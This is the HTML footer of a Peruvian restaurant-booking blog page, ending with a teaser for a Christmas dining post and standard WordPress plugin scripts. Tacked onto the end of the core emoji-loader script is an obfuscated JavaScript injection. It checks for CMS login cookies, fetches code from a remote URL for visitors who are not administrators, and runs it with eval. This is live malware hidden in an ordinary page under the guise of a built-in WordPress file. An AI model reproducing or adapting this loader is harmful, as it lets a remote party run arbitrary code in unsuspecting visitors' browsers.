											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>